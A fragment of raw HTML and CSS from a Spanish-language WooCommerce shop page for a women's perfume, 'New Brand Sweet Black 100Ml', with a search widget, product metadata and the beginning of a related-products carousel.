		<link id='font-awesome-4-shim-css' href='https://mannah.com.py/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-v4-shims.min.css' type='text/css' rel='stylesheet' >

<style>/* widget: Woo AJAX Search */

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-ajax-search-wrapper{
	
    position:relative;
    display:flex;
    width:100%;
}
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__title
{
  display:block;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-title b.uc-capitalized,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-title:not(b.uc-capitalized)::first-letter {
  text-transform: none;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-wrapper-inside
{
  width:100%;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-ajax-search-wrapper span{
}

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-ajax-search-wrapper input{
  width:100%;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input-wrapper-inner
{
  position:relative;
  flex-grow:1;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__items{
	position:absolute;
    left:0px;
    width:100%;
  	z-index:999999;
    overflow:hidden;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link{
	display:flex;
    align-items:center;
    gap:10px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-title{
  display:block;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-image{
    display:block;
    flex-grow:0;
    flex-shrink:0;
} 

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input-wrapper{
	position:relative;
    display:flex;
    align-items:center;
    justify-content:center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-panel{
  	width: 100%;
	overflow: hidden;
  	transition: width .5s;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card{
  	text-align: center;
  	padding: 10px;
    flex-direction: column;
    gap: 10px;
  	display: flex;
  	border-left: 1px solid #c9c9c9;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card-img img{
  	margin: 0 auto;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__items{
	display: flex;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item{
	transition: background-color .3s;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item.uc-selected{
	background-color: #ccc;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-list{
	display: flex;
  	flex-wrap: nowrap;
  	width: 100%;
  	transition: transform .3s;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-list-inner{
	flex: 0 0 100%;
  	max-width: 100%;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-header{
	display: flex;
  	justify-content: space-between;
  	align-items: center;
  	direction: ltr; 
              display: none;
    }

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-pages{
	display: flex;
  	gap: 5px;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-navigation-panel{
	display: flex;
  	gap: 15px;
  	justify-content: space-between;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrows{
	display: flex;
  	justify-content: space-between;
  	gap: 10px;
  	cursor: pointer;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrows .uc-inactive{
	opacity: .5;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrow-left{
	position: relative;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrow-left::before{
	font-family: "Font Awesome 5 Free";
    content: "\f104";
    font-weight: 900;
    line-height:1em;
  	display: inline-flex;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrow-right::before{
	font-family: "Font Awesome 5 Free";
    content: "\f105";
    font-weight: 900;
    line-height:1em;
  	display: inline-flex;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn
{
  display:flex;
  align-items:center;
  justify-content:center;
  flex-grow:0;
  flex-shrink:0;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn.uc-inactive{
	cursor: default;
  	opacity: 0.7;
	pointer-events: none;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn_icon
{
  line-height:1em;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn svg
{
  height:1em;
  width:1em;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-loading .uc-ajax-search__spinner__loader-wrapper{
	display:flex !important;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__error{
	color:red;
    padding-top:15px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__spinner__loader-wrapper{
  position:absolute;
  top:50%;
  transform:translateY(-50%);
  inset-inline-end: 15px;
  height: 100%;
  align-items: center;
  justify-content: center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__spinner {
  animation: ajaxsearchrotate 2s linear infinite;
  z-index: 2;
  width: 25px;
  height: 25px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__spinner-path {
  stroke-linecap: round;
  animation: ajaxsearchdash 1.5s ease-in-out infinite;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-list-inner
{
  display:grid;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 ::-webkit-input-placeholder { /* Edge */
  color: #54595F;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 :-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #54595F;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 ::placeholder {
  color: #54595F;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input.uc-active{
 caret-color: unset;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input{
 caret-color: transparent;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-price{
margin-left: auto;
}

/* input type: number - hide arrows in Chrome, Safari, Edge, Opera */
#uc_woocommerce_ajax_search_elementor_dcb52a7 ::-webkit-outer-spin-button,
#uc_woocommerce_ajax_search_elementor_dcb52a7 ::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

/* input type: number - hide arrows in Firefox */
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons__number {
  -moz-appearance: textfield;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons{
	display: flex;
  	justify-content: center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons button{
	display: flex;
  	justify-content: center;
  	align-items: center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons input{
	max-width: 100px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-button-addcart,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .added_to_cart,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__product-page{
	text-align: center;
    text-decoration: none;
    text-transform: none;
	transition: all 0.25s ease-in-out;
}
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-button-addcart,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .added_to_cart{
	display: inline-block;
}
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__product-page{
	display: inline-block;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .ue-inner-btn-wrapper
{
  display:flex;
  align-items:center;
  justify-content:center;
  position: relative;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-button-addcart.added
{
  display:none;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 span.add-to-cart__loader{
  	position: absolute;
  	right: 0;
  	top: 50%;
  	transform: translate(0, -50%);
  	line-height: 1em;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .add_to_cart_button.loading span.add-to-cart__loader{
	display: inline-block !important;
}

  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-panel .uc-search-item__link-price{
	display: none;
  }



  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card .uc-ajax-search-product-card-price{
	display: none;
  }

  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card .uc-ajax-search-product-card-img{
	display: none;
  }

  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card .uc-ajax-search-product-card-title{
	display: none;
  }


@keyframes ajaxsearchrotate {
  100% {
    transform: rotate(360deg);
  }
}

@keyframes ajaxsearchdash {
  0% {
    stroke-dasharray: 1, 150;
    stroke-dashoffset: 0;
  }
  50% {
    stroke-dasharray: 90, 150;
    stroke-dashoffset: -35;
  }
  100% {
    stroke-dasharray: 90, 150;
    stroke-dashoffset: -124;
  }
}



</style>

<div class="uc-ajax-search-wrapper  uc-filterable-grid uc-grid-norefresh " id="uc_woocommerce_ajax_search_elementor_dcb52a7">
<div class="uc-ajax-search-wrapper-inside">

	
  <div class="uc-ajax-search__input-wrapper">
    
    <div class="uc-ajax-search__input-wrapper-inner">
      <input type="text" class="uc-ajax-search__input" value="" placeholder="Buscar productos" data-open-homeurl="_self">

    
    

   
      
       <div class="uc-ajax-search__spinner__loader-wrapper" style='display:none'>
    
        <svg class="uc-ajax-search__spinner" viewBox="0 0 50 50">
          <circle class="uc-ajax-search__spinner-path" cx="25" cy="25" r="20" fill="none" stroke-width="5"></circle>
        </svg>  
    
       </div>
      
    </div>
      
	<button type="button" class="uc-ajax-search__btn uc-inactive" value=""><span class="uc-ajax-search__btn_icon"><i class='fas fa-search'></i></span></button> 
	

      
    
      <div class="uc-ajax-search__error" style="display:none"></div>    
    
      <div class="uc-ajax-search__items uc-items-wrapper" style='display:none' data-pagination="false" data-num-items="5" data-debug-list="false" data-editor="no" data-keys="true" data-pagination-position="after" data-no-results-text="Sin resultados" data-results-text="Results" data-goto-on-enter="true" data-bold-phrase="true" data-card-width="50" data-show-product-card="false">
        
      </div>

    </div>
  
	
  
</div>
</div>
<!-- end Woo AJAX Search -->				</div>
				</div>
					</div>
				</div>
				</header>
		<div data-rocket-location-hash="547931465d4b489f82716f1cb74dc26d" class="woocommerce-notices-wrapper"></div>		<div data-rocket-location-hash="20f8e06775a5094d13bd8965a322cbbe" data-elementor-type="product" data-elementor-id="5438" class="elementor elementor-5438 elementor-location-single post-5194 product type-product status-publish has-post-thumbnail product_brand-new-brand product_cat-new-brand product_cat-perfumes first instock shipping-taxable product-type-simple product" data-elementor-post-type="elementor_library">
			<div data-rocket-location-hash="e086fe9940d6da7f3641fb3039a4a15e" class="elementor-element elementor-element-70cbae0 e-flex e-con-boxed e-con e-parent" data-id="70cbae0" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div data-rocket-location-hash="0b77f88eca57d1f1b60428c6e9049c86" class="e-con-inner">
				<div class="elementor-element elementor-element-1630fbb ob-has-background-overlay elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="1630fbb" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-breadcrumb.default">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://mannah.com.py">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://mannah.com.py/categoria-producto/perfumes/">Perfumes</a>&nbsp;&#47;&nbsp;<a href="https://mannah.com.py/categoria-producto/perfumes/new-brand/">New Brand</a>&nbsp;&#47;&nbsp;New Brand Sweet Black 100Ml Women</nav>				</div>
					</div>
				</div>
		<div data-rocket-location-hash="20c98306ac7ada554d1a3d2df2ee8197" class="elementor-element elementor-element-59a87c8 e-flex e-con-boxed e-con e-parent" data-id="59a87c8" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div data-rocket-location-hash="2da2dcecf0cb11671c52d6fcd167dc91" class="e-con-inner">
		<div class="elementor-element elementor-element-0aa134d e-flex e-con-boxed e-con e-child" data-id="0aa134d" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div data-rocket-location-hash="e68eb4a7babfafd33aac842bcb41f395" class="e-con-inner">
				<div class="elementor-element elementor-element-915a864 ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-images" data-id="915a864" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-images.default">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://mannah.com.py/wp-content/uploads/2025/08/2363416-100x100.webp" data-thumb-alt="New Brand Sweet Black 100Ml Women" data-thumb-srcset="https://mannah.com.py/wp-content/uploads/2025/08/2363416-100x100.webp 100w, https://mannah.com.py/wp-content/uploads/2025/08/2363416-300x300.webp 300w, https://mannah.com.py/wp-content/uploads/2025/08/2363416-150x150.webp 150w, https://mannah.com.py/wp-content/uploads/2025/08/2363416.webp 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://mannah.com.py/wp-content/uploads/2025/08/2363416.webp"><img width="600" height="600" src="https://mannah.com.py/wp-content/uploads/2025/08/2363416.webp" class="wp-post-image" alt="New Brand Sweet Black 100Ml Women" data-caption="" data-src="https://mannah.com.py/wp-content/uploads/2025/08/2363416.webp" data-large_image="https://mannah.com.py/wp-content/uploads/2025/08/2363416.webp" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://mannah.com.py/wp-content/uploads/2025/08/2363416.webp 600w, https://mannah.com.py/wp-content/uploads/2025/08/2363416-300x300.webp 300w, https://mannah.com.py/wp-content/uploads/2025/08/2363416-150x150.webp 150w, https://mannah.com.py/wp-content/uploads/2025/08/2363416-100x100.webp 100w" sizes="(max-width: 600px) 100vw, 600px" data- data-large_image_ title="New Brand Sweet Black 100Ml Women 1"></a></div>	</div>
</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8aaca84 e-flex e-con-boxed e-con e-child" data-id="8aaca84" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fe46888 ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="fe46888" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-title.default">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">New Brand Sweet Black 100Ml Women</h1>				</div>
				<div class="elementor-element elementor-element-641b7a1 elementor-woo-meta--view-stacked ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-meta" data-id="641b7a1" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-meta.default">
							<div class="product_meta">

			<span class="sku_wrapper ean_wrapper">EAN: <span class="ean">5425017734437</span></span>
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												2363416					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Categories</span> <span class="detail-content"><a href="https://mannah.com.py/categoria-producto/perfumes/new-brand/" rel="tag">New Brand</a>, <a href="https://mannah.com.py/categoria-producto/perfumes/" rel="tag">Perfumes</a></span></span>
			
			
			 <span class="posted_in">Marca: <a href="https://mannah.com.py/marca/new-brand/" rel="tag">New Brand</a></span>
		</div>
						</div>
		<div class="elementor-element elementor-element-86a5736 e-con-full e-flex e-con e-child" data-id="86a5736" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-dcebc72 ob-has-background-overlay elementor-widget elementor-widget-shortcode" data-id="dcebc72" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><a href="https://mannah.com.py/marca/new-brand/">
	<img width="500" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20350'%3E%3C/svg%3E"
	     alt="New Brand"
	     class="aligncenter"
	     style="width: ; height: ;" data-lazy-src="https://mannah.com.py/wp-content/uploads/2024/02/Marcas-Mannah_New-Brand.png"/><noscript><img width="500" height="350" src="https://mannah.com.py/wp-content/uploads/2024/02/Marcas-Mannah_New-Brand.png"
	     alt="New Brand"
	     class="aligncenter"
	     style="width: ; height: ;"/></noscript>
</a>

</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="e70b7a7322ba337e5ae6900cbf7346c5" class="elementor-element elementor-element-21a644a e-flex e-con-boxed e-con e-parent" data-id="21a644a" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c06be92 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="c06be92" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Productos relacionados</h2>				</div>
				<div class="elementor-element elementor-element-c87a8ca ob-has-background-overlay elementor-widget elementor-widget-ucaddon_woocommerce_product_carousel" data-id="c87a8ca" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ucaddon_woocommerce_product_carousel.default">
				<div class="elementor-widget-container">
					
<!-- start Woo Product Carousel -->
		<link data-minify="1" id='owl-carousel-css' href='https://mannah.com.py/wp-content/cache/background-css/1/mannah.com.py/wp-content/cache/min/1/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/owl-carousel-new/assets/owl.carousel.css?ver=1769602386&wpr_t=1769630895' type='text/css' rel='stylesheet' >

<style>/* widget: Woo Product Carousel */

#uc_woocommerce_product_carousel_elementor_c87a8ca{
  min-height:1px;
  position:relative;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca *{
  box-sizing:border-box;
}


#uc_woocommerce_product_carousel_elementor_c87a8ca .ue_woocommerce_product_label-custom-field{
	z-index: 100;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_content{ 
  box-sizing:border-box;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_placeholder{
  overflow:hidden;
  position:relative;
}


#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-nav .owl-prev{
    position:absolute;
    display:inline-block;
    text-align:center;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-nav .owl-next{
  position:absolute;
  display:inline-block;
  text-align:center;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_container_holder{
  text-align:center;
  overflow:hidden;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_btn, 
#uc_woocommerce_product_carousel_elementor_c87a8ca .uc-button-addcart, 
#uc_woocommerce_product_carousel_elementor_c87a8ca .added_to_cart{
  display:block;
  text-decoration:none;
  text-align:center;
}


#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_product_image--second{
  	width: 100%;
    height: 100%;
    object-fit: cover;
	position: absolute;
  	top: 0;
  	right: 0;
  	  		  			transform: translate(-100%, 0);
  		    
  	 
  	transition: all .3s;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_placeholder:hover .uc_product_image--second{  
  			transform: translate(0, 0);
  	}


#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_product_image img{
  width:100%;
  font-size:0px;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-dots {
  overflow:hidden;
  display:block !important;
  text-align:center;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-dot {
  border-radius:50%;
  display:inline-block;
}







.uc-button-addcart.added{
  display:none !important;
}
.uc_post_title{
  font-size:21px;
}
.uc_overlay_image_carousel{
  min-height:1px;
}

.uc_prices > div{
  display:block;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_container_holder .uc_product_image{
  transition:0.5s;
}

  #uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_container_holder:hover .uc_product_image{
    transform:scale(1.1,1.1);
  }


#uc_woocommerce_product_carousel_elementor_c87a8ca .ue_woocommerce_product_carousel_sale_label{
  display:inline-flex;
  position:absolute;
  left:10px;
  top:10px;
  align-items:center;
  justify-content:center;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .ue_woocommerce_product_grid_out_of_stock_label{
    position: absolute;
  	display:inline-flex;
    align-items:center;
    justify-content:center;
  	left:10px;
  	top:10px;
  	z-index: 1;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_content_inside{
  display:flex;
  flex-direction:column;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_buttons{
  margin-top:auto;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .ue-woo-item{
  transition:0.3s;
}



#uc_woocommerce_product_carousel_elementor_c87a8ca .jet-wishlist-button__container{
  	margin-top:10px;
}

/* hide default arrows in input type number */
/* Chrome, Safari, Edge, Opera */
#uc_woocommerce_product_carousel_elementor_c87a8ca input.uc_carousel-count-buttons__number::-webkit-outer-spin-button,
#uc_woocommerce_product_carousel_elementor_c87a8ca input.uc_carousel-count-buttons__number::-webkit-inner-spin-button{
	-webkit-appearance: none;
  	margin: 0;
}

/* Firefox */
#uc_woocommerce_product_carousel_elementor_c87a8ca input.uc_carousel-count-buttons__number[type=number]{
	-moz-appearance: textfield;
}
/* end hide default arrows in input type number */

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_carousel-count-buttons{
	display: inline-flex;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_carousel-count-buttons button{
	display: flex;
    align-items:center;
    justify-content:center;
    flex-grow:0;
    flex-shrink:0;
    line-height:1em;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_carousel-count-buttons button:disabled{
	opacity:0.5;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_carousel-count-buttons button svg{
	height:1em;
    width:1em;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca input.uc_carousel-count-buttons__number{
  text-align:center;
  flex-grow:1;
}



#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-stage{
   display: flex;
}
#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_container_holder{
    display: flex;
    align-items: stretch;
    flex-direction: column;
}
#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_content{
    display: flex;
    flex-direction: column;
    flex: 1;
}
#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-item {
    align-items: stretch;
    display: flex;
}

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item1 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item2 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item3 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item4 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item5 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item6 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item7 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item8 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item9 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item10 .uc_regular_price{
      display:none
    }



</style>

<div class="uc_overlay_image_carousel">
   <div class="uc_carousel owl-carousel owl-theme uc-items-wrapper   " id="uc_woocommerce_product_carousel_elementor_c87a8ca"  data-custom-sethtml="true" >
   		<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item1">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/emper-amros-milestone-100ml/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="2361757" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361757-768x768.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/2361757-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/2361757-768x768.webp" alt="2361757" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/milestone/">Milestone</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/emper-amros-milestone-100ml/">Emper Amros Milestone 100Ml</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/emper-amros-milestone-100ml/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item2">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/caron-pour-un-homme-sport-3121-125ml/">
      
      <div class="uc_product_image" >
        
